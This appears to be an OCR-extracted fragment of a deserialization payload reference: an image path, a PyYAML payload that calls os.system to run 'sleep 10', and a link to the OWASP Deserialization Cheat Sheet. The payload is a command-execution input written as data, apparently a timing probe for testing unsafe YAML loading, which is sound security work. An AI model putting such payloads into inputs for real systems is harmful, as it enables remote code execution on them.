
!!python/object/apply:os.system
 [
"sleep 10"
Reference
:
https://www.owasp.org/index.php/Deserialization_Cheat_Sheet#